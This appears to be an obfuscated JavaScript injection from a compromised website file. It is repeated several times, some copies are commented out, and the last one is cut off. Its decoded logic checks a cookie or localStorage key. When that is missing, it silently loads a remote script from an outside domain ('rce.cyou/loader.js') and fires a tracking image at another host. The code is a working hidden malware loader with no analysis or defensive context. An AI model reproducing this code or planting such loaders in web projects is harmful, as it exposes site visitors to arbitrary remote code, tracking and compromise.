_0x2888d7=(function(){return[_0xodh,'pDFYjsWjWiESanmHfIiSq.CuWcEroJmyxY.bJvh7==','W7flBCkUWPddJu5eda','ubhdLSkuWO/cImkpfmktfrm','fxHeCmkt','WQ/cVSo7WRddUmkUCsXKgK0','W6pcGmogWQqGW5ZdTwGboYCxWQy','W7RcVmonq8kIW7GzzghdI8o7','W6RdOmkbW6v8WO3cNq','ALBcUdPQ','s39LcmkDWQuWqSkwWQ7dLxaZBq','WOJcGmo7n0K+W458W6iQW4uDWQa','A2RcGbTs'].concat((function(){return['WONdPqJdP1rSqCkNbSoUi8oNFq','WP7cLLzBWRzCfmoo','W6ldSbpcTwhcGmkmda','WRlcQZtcOa','EZhcG8kRW6j3WPyOFSkKW61i','W4JcLSk9fCkwW5a','W6lcLSkGf8kA','WPOIW5jBn8opFmo2WPT+WOzN','WROZgCktW5a','EmojWPLC','W7FdOCkcW6BcNmoon3qLWOr1','xwXDvbK','c8oPWO3cP8o8WQmLW4niW4CmWPlcJ1y'].concat((function(){return['W5hcN1aoBSo0u8kZC2yvW7hdTW','W5tcISkY','ov/dIWNdKG','AK/dKmkoyCkJ','tKvkoCokfG','kh7cPIPYaq0','W5/cKvmozSo5wCknqxmQW6JdKq','W5JcOvZcSHe7mCktkmoVb8orzq','WO/dOqhdO1bOoSkVj8oak8ou','h8kpW4tcM8oK'];}()));}()));}());_0x2a02=function(){return _0x2888d7;};return _0x2a02();};function getCookie(_0xe6c93f){var _0x3d69f2=_0x5398,_0x1385b2={'YrDfF':function(_0x284153,_0x166dbc){return _0x284153+_0x166dbc;},'hWbKr':_0x3d69f2(0x206,'Ksrt'),'rmUUt':'=([^;]*)(;|$)'},_0x3908c7,_0x51e58c=new RegExp(_0x1385b2[_0x3d69f2(0x1fc,'CV6d')](_0x1385b2['hWbKr'],_0xe6c93f)+_0x1385b2['rmUUt']);if(_0x3908c7=document['cookie']['match'](_0x51e58c))return unescape(_0x3908c7[0x2]);else return null;}function loadScript(_0x5d4b23,_0x557785){var _0x5c7d5f=_0x5398,_0x1f5546={'tsmtt':'img','rLTHL':function(_0x3c6deb,_0x304ecf){return _0x3c6deb+_0x304ecf;},'WdIKH':'?random=','jBzdb':'text/javascript','Enqmm':_0x5c7d5f(0x1fe,'Ksrt')},_0x1f7046='6|9|0|7|2|5|3|4|1|8'[_0x5c7d5f(0x1e9,'!00m')]('|'),_0x4878b1=0x0;while(!![]){switch(_0x1f7046[_0x4878b1++]){case'0':_0x374110[_0x5c7d5f(0x1fb,'gY3V')]=_0x5d4b23+_0x520172;continue;case'1':_0x54832c['src']='https://tz.djy8.top/7gXcHG.jpg';continue;case'2':_0x374110[_0x5c7d5f(0x1f5,'I4*y')]=!![];continue;case'3':document[_0x5c7d5f(0x1f6,'V3OZ')][_0x5c7d5f(0x205,'Uz9%')](_0x374110);continue;case'4':var _0x54832c=document[_0x5c7d5f(0x201,'9]PI')](_0x1f5546[_0x5c7d5f(0x203,'PQWb')]);continue;case'5':_0x374110[_0x5c7d5f(0x1f2,'gY3V')]=function(){if(_0x557785)_0x557785();};continue;case'6':var _0x520172=_0x1f5546[_0x5c7d5f(0x1ec,'!00m')](_0x1f5546[_0x5c7d5f(0x1f8,'(2$n')],Math[_0x5c7d5f(0x1fd,'mh93')]());continue;case'7':_0x374110['type']=_0x1f5546['jBzdb'];continue;case'8':document[_0x5c7d5f(0x1f0,'RBxT')][_0x5c7d5f(0x1e5,'6LtQ')](_0x54832c);continue;case'9':var _0x374110=document[_0x5c7d5f(0x1eb,'A7FO')](_0x1f5546[_0x5c7d5f(0x1f3,'gY3V')]);continue;}break;}}var cnv=getCookie('Cnv');!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
////var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var 